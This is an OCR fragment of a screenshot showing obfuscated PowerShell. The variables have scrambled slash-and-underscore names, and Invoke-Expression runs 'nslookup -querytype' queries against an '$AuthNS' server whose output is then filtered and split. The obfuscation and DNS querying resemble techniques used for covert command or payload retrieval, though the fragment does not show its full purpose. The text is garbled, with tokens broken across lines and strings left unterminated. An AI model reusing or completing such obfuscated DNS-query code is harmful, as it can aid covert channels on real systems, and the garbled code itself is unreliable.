
      ${_____/\/\/=\_/\/=} = (IEX "
nslookup 
-
querytype
=
$
{
_
/==
\
/
\
/
\
/===
\
/=
\
/
}
 $AuthNS
" 2>&1 ) | select-string -
"
$
(
[
char
]
0x0022
)
";
    }
    else
    {
      ${_____/\/\/=\_/\/=} = (IEX "
nslookup 
-
querytype
=
$
{
_
/==
\
/
\
/
\
/===
\
/=
\
/
}
" 2>&1 ) | select-string -pattern 
    }
    ${_____/\/\/=\_/\/=} = ${_____/\/\/=\_/\/=} -split
[0];
    if(${_____/\/\/=\_/\/=} -eq "
")